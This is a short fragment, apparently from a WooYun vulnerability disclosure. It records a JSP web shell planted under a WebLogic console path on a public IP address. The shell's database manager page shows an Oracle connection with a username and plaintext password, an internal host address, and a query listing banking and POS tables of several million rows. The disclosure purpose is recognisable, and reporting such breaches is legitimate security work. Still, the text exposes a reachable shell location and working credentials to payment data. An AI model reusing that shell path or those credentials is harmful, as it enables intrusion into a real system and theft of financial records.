 211.103.202.66:8086/console/framework/skins/wlsconsole/images/wooyun.jsp
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: hdsy_jk PWD: y8d5s2h_jk DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@192.168.0.169:1521:orcl
Catalog : null
UserName : HDSY_JK
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select table_name, count_rows(table_name) nrows
from user_tables
order by NROWS desc
Query Export Export To File
Query#0 : select table_name, count_rows(table_name) nrows from user_tables order by NROWS desc
TABLE_NAME NROWS
VARCHAR2 NUMBER
近千万数据
BANK_EXPENDITURE 9388991
POS_REQUESTDATA 7764671
BANK_RESPONSEDATA 7697857
POS_RESPONSEDATA 7604266
BANK_REQUESTDATA 7384857
NEW_BANK_EX 4190200
ACTIONRECORD 1450265
POS_TERMINAL 649513
WEIXINMENU_VISIT_INFO 217324
RL_REQUESTDATA 150923
RL_RESPONSEDATA 71914
PHONERECHARGE 56156
BANK_LINECARD 55371
www.wooyun.org